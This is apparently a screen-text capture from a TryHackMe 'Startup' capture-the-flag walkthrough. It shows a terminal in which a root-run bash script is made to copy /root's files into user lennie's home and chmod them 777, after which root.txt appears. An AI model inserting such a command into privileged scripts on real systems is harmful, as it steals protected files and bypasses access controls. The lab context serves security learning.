 TryHackMe | Startup - M...
*(Untitled)
/bin/bash
04:13 PM
/bin/bash
#!/bin/bash
echo "Done!"
cp /root/* /home/lennie; chmod 777 /home/lennie/*
lennie@startup:~/scripts$ cd /home/lennie
cd /home/lennie
lennie@startup:~$ ls -la
ls -la
total 20
drwx------ 4 lennie lennie 4096 Nov 12 04:53 .
drwxr-xr-x 3 root   root   4096 Nov 12 04:53 ..
drwxr-xr-x 2 lennie lennie 4096 Nov 12 04:53 Documents
drwxr-xr-x 2 root   root   4096 Nov 12 04:54 scripts
-rw-r--r-- 1 lennie lennie   38 Nov 12 04:53 user.txt
lennie@startup:~$ ls -la
ls -la
total 24
drwx------ 4 lennie lennie 4096 Feb 18 21:12 .
drwxr-xr-x 3 root   root   4096 Nov 12 04:53 ..
drwxrwxrwx 2 lennie lennie 4096 Nov 12 04:53 Documents
-rwxrwxrwx 1 root   root     38 Feb 18 21:12 root.txt
drwxrwxrwx 2 root   root   4096 Nov 12 04:54 scripts
-rwxrwxrwx 1 lennie lennie   38 Nov 12 04:53 user.txt
lennie@startup:~$ file root.txt
file root.txt
root.txt: ASCII text
lennie@startup:~$
/bin/bash 238x3
2021-02-18 15:46:06 WARNING: this configuration may cache passwords in memory -- use the auth-nocache option to prevent this
2021-02-18 15:46:06 Initialization Sequence Completed